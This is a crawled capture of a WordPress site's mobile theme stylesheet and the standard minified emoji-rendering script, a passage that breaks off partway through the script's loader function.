

--- FILE ---
content_type: text/css
request_url: http://www.virtualcloffice.com/wp-content/themes/mantra/style-mobile.css?ver=4.3.31
body_size: 1457
content:
/* =Responsive Structure
----------------------------------------------- */

@media (max-width: 1100px) {
	body.mobile #content {
          float:none;
		margin:0 2%;
		width:96%;
		height:auto; 	}
	body.mobile #access, body.mobile #branding {width:100%;}
	body.mobile #wrapper, body.mobile #colophon, body.mobile #main, body.mobile article.post, body.mobile #container, body.mobile #linky { width: auto; }
	body.mobile #branding { height:auto; min-height:90px; }
	body.mobile #bg_image { min-height:90px; width:100%; }

	body.mobile #header-container > div {
     	margin-top:7px;
     	margin-left:14px;
     	height:100%; 	}

	body.mobile a#logo { height:100%; display: block !important; }

	body.mobile a#logo img { height:80%; width:auto; max-width:90%; }
	body.mobile #site-title {margin-top:22px;}
	body.mobile #site-description {clear:both;margin-left:0;}
	body.mobile.safari a#logo img { max-height: 80px; height:auto;}

	body.mobile #smenul, body.mobile #smenur { margin-top:0; }

	body.mobile .socials a { margin:0; padding-left:5px; display: block; }
	body.mobile .socials a img { width:22px; }
	body.mobile #wrapper { margin:10px; }
	body.mobile #access .menu-header, body.mobile div.menu { width:95%; }
	body.mobile #primary, body.mobile #secondary { width:100%; height:auto !important; }

	body.mobile #content img, body.mobile content article.post img, body.mobile #content article .wp-caption, body.mobile article embed {
          max-width:90% !important; }
	body.mobile #access { /*background:#ddd;*/ }
	body.mobile #slider { width:auto; height:auto; }
	body.mobile #footer-widget-area .widget-title { background:none !important; padding-left:10px; }
	body.mobile .widget-title { -moz-border-radius:0; -webkit-border-radius:0; border-radius:0; }
	body.mobile .xoxo .widget-title { margin-left:-10px !important; text-align:left !important; }
	body.mobile #site-title  { font-size:30px; line-height: 30px; padding-left:0; }
	body.mobile #site-description { margin-top:5px; font-size:15px; line-height: 15px; }

	body.mobile #main .widget-area ul.xoxo { padding-left:10px; }

	body.mobile .footertwo .widget-area, body.mobile .footerthree .widget-area, body.mobile .footerfour .widget-area {
     	width:95%; margin-left:2.5%; }
	body.mobile #sfooter { display:table; float:none; text-align:center; margin:0 auto; padding:0; top:0; margin-top:10px; }
}

@media (max-width: 800px) {
	#content {
		float:none;
		margin:0 2%;
		width:96%;
		height:auto; 	}
	#access, #branding {width:100%;}
	#wrapper, #colophon,  #main, article.post, #container, #linky { width: auto; }
	#branding { height:auto; min-height:90px; }
	#bg_image { min-height:90px; width:100%; }

	#header-container > div {
     	margin-top:7px;
     	margin-left:14px;
     	height:100%; 	}

	a#logo { height:100%; display: block !important; }

	a#logo img { height:80%; width:auto; max-width:90%; }
	#site-title {margin-top:22px;}
	#site-description {clear:both;margin-left:0;}
	.safari a#logo img { max-height: 80px; height:auto;}

	#smenul, #smenur { margin-top:0; }

	.socials a { margin:0; padding-left:5px; display: block; }
	.socials a img { width:22px; }
	#wrapper { margin:10px; }
	#access .menu-header, div.menu { width:95%; }
	#primary, #secondary { width:100%; height:auto !important; }

	.slider-wrapper { width:95%; }
	#slider, #slider img { width:100%; }
	#front-columns > div { width:45%; }
	#front-columns .column-image, #front-columns .column-image img { height:inherit; }

	#content img, #content article.post img, #content .wp-caption, article embed { max-width:100% !important;}
	#access { /*background:#ddd;*/ }
	#column3 { clear:left; }
	#slider { width:auto; height:auto; }
	#footer-widget-area .widget-title { background:none !important; padding-left:10px; }
	.widget-title { -moz-border-radius:0; -webkit-border-radius:0; border-radius:0; }
	.xoxo .widget-title { margin-left:-10px !important; text-align:left !important; }
	#site-title  { font-size:30px; line-height: 30px; padding-left:0; }
	#site-description { margin-top:5px; font-size:15px; line-height: 15px; }

	#main .widget-area ul.xoxo { padding-left:10px; }

	.footertwo .widget-area, .footerthree .widget-area, .footerfour .widget-area {
     	width:95%; margin-left:2.5%; }

	#sfooter { display:table; float:none; text-align:center; margin:0 auto; padding:0; top:0; margin-top:10px; }
}

@media (max-width: 650px) {
	/* @media (max-width: 650px) Reduce font-sizes for better readability on smaller devices */
	body, #content p, #content ul, #content ol,#content code, #content pre, #content blockquote {
		font-size: 13px !important;
	}
	#front-text1 h1, #front-text2 h1 {
	font-size:2em;
	line-height:2em;
	}
	#access ul {
		font-size: 12px;
	}
	article.intro .entry-content {
		font-size: 12px;
	}
	.entry-title {
		font-size: 21px;
	}
	.featured-post .entry-title {
		font-size: 14px;
	}
	.singular .entry-title {
		font-size: 28px;
	}
	.entry-meta {border:none;padding:0;}
	.entry-meta a , .entry-meta, .comments-link{
		font-size: 10px !important;
		background:none !important;
		-moz-box-shadow:none !important;
		-webkit-box-shadow:none !important;
		box-shadow:none !important;
	}
	#content .entry-title {
		font-size:20px !important;
	}
	#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 {
		margin-left:0 !important;
	}
	.widget-area a:link, .widget-area a:visited {
		font-size:10px !important;
	}
	.tinynav	{
	display: block;
	}
    #access .menu ul:first-child {
	display: none;
	}
	.theme-default .nivo-caption {
	font-size:9px;
	}
	.short-columns {
		width:100%;
	}
}



@media (max-width: 480px) {
	/* @media (max-width: 450px) Reduce font-sizes for better readability on the smalles of devices */


body, #content p, #content ul, #content ol,#content code, #content pre, #content blockquote {
		font-size: 12px !important;
	}

	#site-title span a{
		font-size: 18px;
		line-height:18px;
	}
	#site-description {
		font-size: 11px;
		line-height:10px;
	}
	#front-columns > div {
		width:90% ;
	}

	body {
		padding: 0;
	}
	#page {
		margin-top: 0;
	}
	#branding {
		border-top: none;
	}

}



--- FILE ---
content_type: text/javascript
request_url: http://www.virtualcloffice.com/wp-includes/js/wp-emoji-release.min.js?ver=4.3.31
body_size: 6212
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var m={base:("https:"===location.protocol?"https:":"http:")+"//twemoji.maxcdn.com/",ext:".png",size:"36x36",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return c(d);return c(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:t},onerror:function(){this.parentNode&&this.parentNode.replaceChild(C(this.alt),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,b){return a(d,function(d,u,c){var e,f,a,t=d;if("\ufe0e"!==c&&(a=b.callback(A(u,c),b,c))){for(f in t="<img ".concat('class="',b.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),e=b.attributes(u,c))e.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===t.indexOf(" "+f+"=")&&(t=t.concat(" ",f,'="',e[f].replace(n,r),'"'));t=t.concat(">")}return t})}:function(d,u){var c,e,f,a,t,b,n,r,o,i,s,l,p,h=function d(u,c){var e,f,a=u.childNodes,t=a.length;for(;t--;)e=a[t],3===(f=e.nodeType)?c.push(e):1!==f||N.test(e.nodeName)||d(e,c);return c}(d,[]),g=h.length;for(;g--;){for(f=!1,a=document.createDocumentFragment(),t=h[g],b=t.nodeValue,n=0;l=x.exec(b);){if(r=l.index,r!==n&&a.appendChild(C(b.slice(n,r))),i=l[0],s=l[1],l=l[2],n=r+i.length,"\ufe0e"!==l&&(p=u.callback(A(s,l),u,l))){for(e in(o=new Image).onerror=m.onerror,o.setAttribute("draggable","false"),c=u.attributes(s,l))c.hasOwnProperty(e)&&0!==e.indexOf("on")&&!o.hasAttribute(e)&&o.setAttribute(e,c[e]);o.className=u.className,o.alt=i,o.src=p,f=!0,a.appendChild(o)}o||a.appendChild(C(i)),o=null}f&&(n<b.length&&a.appendChild(C(b.slice(n))),t.parentNode.replaceChild(a,t))}return d})(d,{callback:u.callback||e,attributes:"function"==typeof u.attributes?u.attributes:f,base:("string"==typeof u.base?u:m).base,ext:u.ext||m.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||m.size),className:u.className||m.className})},replace:a,test:function(d){x.lastIndex=0;d=x.test(d);return x.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},x=/((?:\ud83c\udde8\ud83c\uddf3|\ud83c\uddfa\ud83c\uddf8|\ud83c\uddf7\ud83c\uddfa|\ud83c\uddf0\ud83c\uddf7|\ud83c\uddef\ud83c\uddf5|\ud83c\uddee\ud83c\uddf9|\ud83c\uddec\ud83c\udde7|\ud83c\uddeb\ud83c\uddf7|\ud83c\uddea\ud83c\uddf8|\ud83c\udde9\ud83c\uddea|\u0039\ufe0f?\u20e3|\u0038\ufe0f?\u20e3|\u0037\ufe0f?\u20e3|\u0036\ufe0f?\u20e3|\u0035\ufe0f?\u20e3|\u0034\ufe0f?\u20e3|\u0033\ufe0f?\u20e3|\u0032\ufe0f?\u20e3|\u0031\ufe0f?\u20e3|\u0030\ufe0f?\u20e3|\u0023\ufe0f?\u20e3|\ud83d\udeb3|\ud83d\udeb1|\ud83d\udeb0|\ud83d\udeaf|\ud83d\udeae|\ud83d\udea6|\ud83d\udea3|\ud83d\udea1|\ud83d\udea0|\ud83d\ude9f|\ud83d\ude9e|\ud83d\ude9d|\ud83d\ude9c|\ud83d\ude9b|\ud83d\ude98|\ud83d\ude96|\ud83d\ude94|\ud83d\ude90|\ud83d\ude8e|\ud83d\ude8d|\ud83d\ude8b|\ud83d\ude8a|\ud83d\ude88|\ud83d\ude86|\ud83d\ude82|\ud83d\ude81|\ud83d\ude36|\ud83d\ude34|\ud83d\ude2f|\ud83d\ude2e|\ud83d\ude2c|\ud83d\ude27|\ud83d\ude26|\ud83d\ude1f|\ud83d\ude1b|\ud83d\ude19|\ud83d\ude17|\ud83d\ude15|\ud83d\ude11|\ud83d\ude10|\ud83d\ude0e|\ud83d\ude08|\ud83d\ude07|\ud83d\ude00|\ud83d\udd67|\ud83d\udd66|\ud83d\udd65|\ud83d\udd64|\ud83d\udd63|\ud83d\udd62|\ud83d\udd61|\ud83d\udd60|\ud83d\udd5f|\ud83d\udd5e|\ud83d\udd5d|\ud83d\udd5c|\ud83d\udd2d|\ud83d\udd2c|\ud83d\udd15|\ud83d\udd09|\ud83d\udd08|\ud83d\udd07|\ud83d\udd06|\ud83d\udd05|\ud83d\udd04|\ud83d\udd02|\ud83d\udd01|\ud83d\udd00|\ud83d\udcf5|\ud83d\udcef|\ud83d\udced|\ud83d\udcec|\ud83d\udcb7|\ud83d\udcb6|\ud83d\udcad|\ud83d\udc6d|\ud83d\udc6c|\ud83d\udc65|\ud83d\udc2a|\ud83d\udc16|\ud83d\udc15|\ud83d\udc13|\ud83d\udc10|\ud83d\udc0f|\ud83d\udc0b|\ud83d\udc0a|\ud83d\udc09|\ud83d\udc08|\ud83d\udc07|\ud83d\udc06|\ud83d\udc05|\ud83d\udc04|\ud83d\udc03|\ud83d\udc02|\ud83d\udc01|\ud83d\udc00|\ud83c\udfe4|\ud83c\udfc9|\ud83c\udfc7|\ud83c\udf7c|\ud83c\udf50|\ud83c\udf4b|\ud83c\udf33|\ud83c\udf32|\ud83c\udf1e|\ud83c\udf1d|\ud83c\udf1c|\ud83c\udf1a|\ud83c\udf18|\ud83c\udccf|\ud83c\udd70|\ud83c\udd71|\ud83c\udd7e|\ud83c\udd8e|\ud83c\udd91|\ud83c\udd92|\ud83c\udd93|\ud83c\udd94|\ud83c\udd95|\ud83c\udd96|\ud83c\udd97|\ud83c\udd98|\ud83c\udd99|\ud83c\udd9a|\ud83d\udc77|\ud83d\udec5|\ud83d\udec4|\ud83d\udec3|\ud83d\udec2|\ud83d\udec1|\ud83d\udebf|\ud83d\udeb8|\ud83d\udeb7|\ud83d\udeb5|\ud83c\ude01|\ud83c\ude02|\ud83c\ude32|\ud83c\ude33|\ud83c\ude34|\ud83c\ude35|\ud83c\ude36|\ud83c\ude37|\ud83c\ude38|\ud83c\ude39|\ud83c\ude3a|\ud83c\ude50|\ud83c\ude51|\ud83c\udf00|\ud83c\udf01|\ud83c\udf02|\ud83c\udf03|\ud83c\udf04|\ud83c\udf05|\ud83c\udf06|\ud83c\udf07|\ud83c\udf08|\ud83c\udf09|\ud83c\udf0a|\ud83c\udf0b|\ud83c\udf0c|\ud83c\udf0f|\ud83c\udf11|\ud83c\udf13|\ud83c\udf14|\ud83c\udf15|\ud83c\udf19|\ud83c\udf1b|\ud83c\udf1f|\ud83c\udf20|\ud83c\udf30|\ud83c\udf31|\ud83c\udf34|\ud83c\udf35|\ud83c\udf37|\ud83c\udf38|\ud83c\udf39|\ud83c\udf3a|\ud83c\udf3b|\ud83c\udf3c|\ud83c\udf3d|\ud83c\udf3e|\ud83c\udf3f|\ud83c\udf40|\ud83c\udf41|\ud83c\udf42|\ud83c\udf43|\ud83c\udf44|\ud83c\udf45|\ud83c\udf46|\ud83c\udf47|\ud83c\udf48|\ud83c\udf49|\ud83c\udf4a|\ud83c\udf4c|\ud83c\udf4d|\ud83c\udf4e|\ud83c\udf4f|\ud83c\udf51|\ud83c\udf52|\ud83c\udf53|\ud83c\udf54|\ud83c\udf55|\ud83c\udf56|\ud83c\udf57|\ud83c\udf58|\ud83c\udf59|\ud83c\udf5a|\ud83c\udf5b|\ud83c\udf5c|\ud83c\udf5d|\ud83c\udf5e|\ud83c\udf5f|\ud83c\udf60|\ud83c\udf61|\ud83c\udf62|\ud83c\udf63|\ud83c\udf64|\ud83c\udf65|\ud83c\udf66|\ud83c\udf67|\ud83c\udf68|\ud83c\udf69|\ud83c\udf6a|\ud83c\udf6b|\ud83c\udf6c|\ud83c\udf6d|\ud83c\udf6e|\ud83c\udf6f|\ud83c\udf70|\ud83c\udf71|\ud83c\udf72|\ud83c\udf73|\ud83c\udf74|\ud83c\udf75|\ud83c\udf76|\ud83c\udf77|\ud83c\udf78|\ud83c\udf79|\ud83c\udf7a|\ud83c\udf7b|\ud83c\udf80|\ud83c\udf81|\ud83c\udf82|\ud83c\udf83|\ud83c\udf84|\ud83c\udf85|\ud83c\udf86|\ud83c\udf87|\ud83c\udf88|\ud83c\udf89|\ud83c\udf8a|\ud83c\udf8b|\ud83c\udf8c|\ud83c\udf8d|\ud83c\udf8e|\ud83c\udf8f|\ud83c\udf90|\ud83c\udf91|\ud83c\udf92|\ud83c\udf93|\ud83c\udfa0|\ud83c\udfa1|\ud83c\udfa2|\ud83c\udfa3|\ud83c\udfa4|\ud83c\udfa5|\ud83c\udfa6|\ud83c\udfa7|\ud83c\udfa8|\ud83c\udfa9|\ud83c\udfaa|\ud83c\udfab|\ud83c\udfac|\ud83c\udfad|\ud83c\udfae|\ud83c\udfaf|\ud83c\udfb0|\ud83c\udfb1|\ud83c\udfb2|\ud83c\udfb3|\ud83c\udfb4|\ud83c\udfb5|\ud83c\udfb6|\ud83c\udfb7|\ud83c\udfb8|\ud83c\udfb9|\ud83c\udfba|\ud83c\udfbb|\ud83c\udfbc|\ud83c\udfbd|\ud83c\udfbe|\ud83c\udfbf|\ud83c\udfc0|\ud83c\udfc1|\ud83c\udfc2|\ud83c\udfc3|\ud83c\udfc4|\ud83c\udfc6|\ud83c\udfc8|\ud83c\udfca|\ud83c\udfe0|\ud83c\udfe1|\ud83c\udfe2|\ud83c\udfe3|\ud83c\udfe5|\ud83c\udfe6|\ud83c\udfe7|\ud83c\udfe8|\ud83c\udfe9|\ud83c\udfea|\ud83c\udfeb|\ud83c\udfec|\ud83c\udfed|\ud83c\udfee|\ud83c\udfef|\ud83c\udff0|\ud83d\udc0c|\ud83d\udc0d|\ud83d\udc0e|\ud83d\udc11|\ud83d\udc12|\ud83d\udc14|\ud83d\udc17|\ud83d\udc18|\ud83d\udc19|\ud83d\udc1a|\ud83d\udc1b|\ud83d\udc1c|\ud83d\udc1d|\ud83d\udc1e|\ud83d\udc1f|\ud83d\udc20|\ud83d\udc21|\ud83d\udc22|\ud83d\udc23|\ud83d\udc24|\ud83d\udc25|\ud83d\udc26|\ud83d\udc27|\ud83d\udc28|\ud83d\udc29|\ud83d\udc2b|\ud83d\udc2c|\ud83d\udc2d|\ud83d\udc2e|\ud83d\udc2f|\ud83d\udc30|\ud83d\udc31|\ud83d\udc32|\ud83d\udc33|\ud83d\udc34|\ud83d\udc35|\ud83d\udc36|\ud83d\udc37|\ud83d\udc38|\ud83d\udc39|\ud83d\udc3a|\ud83d\udc3b|\ud83d\udc3c|\ud83d\udc3d|\ud83d\udc3e|\ud83d\udc40|\ud83d\udc42|\ud83d\udc43|\ud83d\udc44|\ud83d\udc45|\ud83d\udc46|\ud83d\udc47|\ud83d\udc48|\ud83d\udc49|\ud83d\udc4a|\ud83d\udc4b|\ud83d\udc4c|\ud83d\udc4d|\ud83d\udc4e|\ud83d\udc4f|\ud83d\udc50|\ud83d\udc51|\ud83d\udc52|\ud83d\udc53|\ud83d\udc54|\ud83d\udc55|\ud83d\udc56|\ud83d\udc57|\ud83d\udc58|\ud83d\udc59|\ud83d\udc5a|\ud83d\udc5b|\ud83d\udc5c|\ud83d\udc5d|\ud83d\udc5e|\ud83d\udc5f|\ud83d\udc60|\ud83d\udc61|\ud83d\udc62|\ud83d\udc63|\ud83d\udc64|\ud83d\udc66|\ud83d\udc67|\ud83d\udc68|\ud83d\udc69|\ud83d\udc6a|\ud83d\udc6b|\ud83d\udc6e|\ud83d\udc6f|\ud83d\udc70|\ud83d\udc71|\ud83d\udc72|\ud83d\udc73|\ud83d\udc74|\ud83d\udc75|\ud83d\udc76|\ud83d\udeb4|\ud83d\udc78|\ud83d\udc79|\ud83d\udc7a|\ud83d\udc7b|\ud83d\udc7c|\ud83d\udc7d|\ud83d\udc7e|\ud83d\udc7f|\ud83d\udc80|\ud83d\udc81|\ud83d\udc82|\ud83d\udc83|\ud83d\udc84|\ud83d\udc85|\ud83d\udc86|\ud83d\udc87|\ud83d\udc88|\ud83d\udc89|\ud83d\udc8a|\ud83d\udc8b|\ud83d\udc8c|\ud83d\udc8d|\ud83d\udc8e|\ud83d\udc8f|\ud83d\udc90|\ud83d\udc91|\ud83d\udc92|\ud83d\udc93|\ud83d\udc94|\ud83d\udc95|\ud83d\udc96|\ud83d\udc97|\ud83d\udc98|\ud83d\udc99|\ud83d\udc9a|\ud83d\udc9b|\ud83d\udc9c|\ud83d\udc9d|\ud83d\udc9e|\ud83d\udc9f|\ud83d\udca0|\ud83d\udca1|\ud83d\udca2|\ud83d\udca3|\ud83d\udca4|\ud83d\udca5|\ud83d\udca6|\ud83d\udca7|\ud83d\udca8|\ud83d\udca9|\ud83d\udcaa|\ud83d\udcab|\ud83d\udcac|\ud83d\udcae|\ud83d\udcaf|\ud83d\udcb0|\ud83d\udcb1|\ud83d\udcb2|\ud83d\udcb3|\ud83d\udcb4|\ud83d\udcb5|\ud83d\udcb8|\ud83d\udcb9|\ud83d\udcba|\ud83d\udcbb|\ud83d\udcbc|\ud83d\udcbd|\ud83d\udcbe|\ud83d\udcbf|\ud83d\udcc0|\ud83d\udcc1|\ud83d\udcc2|\ud83d\udcc3|\ud83d\udcc4|\ud83d\udcc5|\ud83d\udcc6|\ud83d\udcc7|\ud83d\udcc8|\ud83d\udcc9|\ud83d\udcca|\ud83d\udccb|\ud83d\udccc|\ud83d\udccd|\ud83d\udcce|\ud83d\udccf|\ud83d\udcd0|\ud83d\udcd1|\ud83d\udcd2|\ud83d\udcd3|\ud83d\udcd4|\ud83d\udcd5|\ud83d\udcd6|\ud83d\udcd7|\ud83d\udcd8|\ud83d\udcd9|\ud83d\udcda|\ud83d\udcdb|\ud83d\udcdc|\ud83d\udcdd|\ud83d\udcde|\ud83d\udcdf|\ud83d\udce0|\ud83d\udce1|\ud83d\udce2|\ud83d\udce3|\ud83d\udce4|\ud83d\udce5|\ud83d\udce6|\ud83d\udce7|\ud83d\udce8|\ud83d\udce9|\ud83d\udcea|\ud83d\udceb|\ud83d\udcee|\ud83d\udcf0|\ud83d\udcf1|\ud83d\udcf2|\ud83d\udcf3|\ud83d\udcf4|\ud83d\udcf6|\ud83d\udcf7|\ud83d\udcf9|\ud83d\udcfa|\ud83d\udcfb|\ud83d\udcfc|\ud83d\udd03|\ud83d\udd0a|\ud83d\udd0b|\ud83d\udd0c|\ud83d\udd0d|\ud83d\udd0e|\ud83d\udd0f|\ud83d\udd10|\ud83d\udd11|\ud83d\udd12|\ud83d\udd13|\ud83d\udd14|\ud83d\udd16|\ud83d\udd17|\ud83d\udd18|\ud83d\udd19|\ud83d\udd1a|\ud83d\udd1b|\ud83d\udd1c|\ud83d\udd1d|\ud83d\udd1e|\ud83d\udd1f|\ud83d\udd20|\ud83d\udd21|\ud83d\udd22|\ud83d\udd23|\ud83d\udd24|\ud83d\udd25|\ud83d\udd26|\ud83d\udd27|\ud83d\udd28|\ud83d\udd29|\ud83d\udd2a|\ud83d\udd2b|\ud83d\udd2e|\ud83d\udd2f|\ud83d\udd30|\ud83d\udd31|\ud83d\udd32|\ud83d\udd33|\ud83d\udd34|\ud83d\udd35|\ud83d\udd36|\ud83d\udd37|\ud83d\udd38|\ud83d\udd39|\ud83d\udd3a|\ud83d\udd3b|\ud83d\udd3c|\ud83d\udd3d|\ud83d\udd50|\ud83d\udd51|\ud83d\udd52|\ud83d\udd53|\ud83d\udd54|\ud83d\udd55|\ud83d\udd56|\ud83d\udd57|\ud83d\udd58|\ud83d\udd59|\ud83d\udd5a|\ud83d\udd5b|\ud83d\uddfb|\ud83d\uddfc|\ud83d\uddfd|\ud83d\uddfe|\ud83d\uddff|\ud83d\ude01|\ud83d\ude02|\ud83d\ude03|\ud83d\ude04|\ud83d\ude05|\ud83d\ude06|\ud83d\ude09|\ud83d\ude0a|\ud83d\ude0b|\ud83d\ude0c|\ud83d\ude0d|\ud83d\ude0f|\ud83d\ude12|\ud83d\ude13|\ud83d\ude14|\ud83d\ude16|\ud83d\ude18|\ud83d\ude1a|\ud83d\ude1c|\ud83d\ude1d|\ud83d\ude1e|\ud83d\ude20|\ud83d\ude21|\ud83d\ude22|\ud83d\ude23|\ud83d\ude24|\ud83d\ude25|\ud83d\ude28|\ud83d\ude29|\ud83d\ude2a|\ud83d\ude2b|\ud83d\ude2d|\ud83d\ude30|\ud83d\ude31|\ud83d\ude32|\ud83d\ude33|\ud83d\ude35|\ud83d\ude37|\ud83d\ude38|\ud83d\ude39|\ud83d\ude3a|\ud83d\ude3b|\ud83d\ude3c|\ud83d\ude3d|\ud83d\ude3e|\ud83d\ude3f|\ud83d\ude40|\ud83d\ude45|\ud83d\ude46|\ud83d\ude47|\ud83d\ude48|\ud83d\ude49|\ud83d\ude4a|\ud83d\ude4b|\ud83d\ude4c|\ud83d\ude4d|\ud83d\ude4e|\ud83d\ude4f|\ud83d\ude80|\ud83d\ude83|\ud83d\ude84|\ud83d\ude85|\ud83d\ude87|\ud83d\ude89|\ud83d\ude8c|\ud83d\ude8f|\ud83d\ude91|\ud83d\ude92|\ud83d\ude93|\ud83d\ude95|\ud83d\ude97|\ud83d\ude99|\ud83d\ude9a|\ud83d\udea2|\ud83d\udea4|\ud83d\udea5|\ud83d\udea7|\ud83d\udea8|\ud83d\udea9|\ud83d\udeaa|\ud83d\udeab|\ud83d\udeac|\ud83d\udead|\ud83d\udeb2|\ud83d\udeb6|\ud83d\udeb9|\ud83d\udeba|\ud83d\udebb|\ud83d\udebc|\ud83d\udebd|\ud83d\udebe|\ud83d\udec0|\ud83c\udde6|\ud83c\udde7|\ud83c\udde8|\ud83c\udde9|\ud83c\uddea|\ud83c\uddeb|\ud83c\uddec|\ud83c\udded|\ud83c\uddee|\ud83c\uddef|\ud83c\uddf0|\ud83c\uddf1|\ud83c\uddf2|\ud83c\uddf3|\ud83c\uddf4|\ud83c\uddf5|\ud83c\uddf6|\ud83c\uddf7|\ud83c\uddf8|\ud83c\uddf9|\ud83c\uddfa|\ud83c\uddfb|\ud83c\uddfc|\ud83c\uddfd|\ud83c\uddfe|\ud83c\uddff|\ud83c\udf0d|\ud83c\udf0e|\ud83c\udf10|\ud83c\udf12|\ud83c\udf16|\ud83c\udf17|\ue50a|\u3030|\u27b0|\u2797|\u2796|\u2795|\u2755|\u2754|\u2753|\u274e|\u274c|\u2728|\u270b|\u270a|\u2705|\u26ce|\u23f3|\u23f0|\u23ec|\u23eb|\u23ea|\u23e9|\u2122|\u27bf|\u00a9|\u00ae)|(?:(?:\ud83c\udc04|\ud83c\udd7f|\ud83c\ude1a|\ud83c\ude2f|\u3299|\u303d|\u2b55|\u2b50|\u2b1c|\u2b1b|\u2b07|\u2b06|\u2b05|\u2935|\u2934|\u27a1|\u2764|\u2757|\u2747|\u2744|\u2734|\u2733|\u2716|\u2714|\u2712|\u270f|\u270c|\u2709|\u2708|\u2702|\u26fd|\u26fa|\u26f5|\u26f3|\u26f2|\u26ea|\u26d4|\u26c5|\u26c4|\u26be|\u26bd|\u26ab|\u26aa|\u26a1|\u26a0|\u2693|\u267f|\u267b|\u3297|\u2666|\u2665|\u2663|\u2660|\u2653|\u2652|\u2651|\u2650|\u264f|\u264e|\u264d|\u264c|\u264b|\u264a|\u2649|\u2648|\u263a|\u261d|\u2615|\u2614|\u2611|\u260e|\u2601|\u2600|\u25fe|\u25fd|\u25fc|\u25fb|\u25c0|\u25b6|\u25ab|\u25aa|\u24c2|\u231b|\u231a|\u21aa|\u21a9|\u2199|\u2198|\u2197|\u2196|\u2195|\u2194|\u2139|\u2049|\u203c|\u2668)([\uFE0E\uFE0F]?)))/g,n=/[&<>'"]/g,N=/IFRAME|NOFRAMES|NOSCRIPT|SCRIPT|SELECT|STYLE|TEXTAREA|[a-z]/,c=String.fromCharCode;return m;function C(d){return document.createTextNode(d)}function e(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function A(d,u){return t("\ufe0f"===u?d.slice(0,-1):3===d.length&&"\ufe0f"===d.charAt(1)?d.charAt(0)+d.charAt(2):d)}function r(d){return u[d]}function f(){return null}function a(d,u){return String(d).replace(x,u)}function t(d,u){for(var c=[],e=0,f=0,a=0;a<d.length;)e=d.charCodeAt(a++),f?(c.push((65536+(f-55296<<10)+(e-56320)).toString(16)),f=0):55296<=e&&e<=56319?f=e:c.push(e.toString(16));return c.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,d){c.wp=c.wp||{},c.wp.emoji=new function(){var a,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,o=!1,t=!1,s=0;function n(){if(!t){if(void 0===c.twemoji)return 600<s?void 0:(c.clearTimeout(u),u=c.setTimeout(n,50),void s++);a=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,a,o,s=u.length;s--;){if(e=u[s].addedNodes,t=u[s].removedNodes,1===(a=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt)return;for(;a--;)!(o=3===(o=e[a]).nodeType?o.parentNode:o)||1!==o.nodeType||o.className&&"string"==typeof o.className&&-1!==o.className.indexOf("wp-exclude-emoji")||r(o.textContent)&&i(o)}}).observe(document.body,{childList:!0,subtree:!0}),i(document.body)}}function 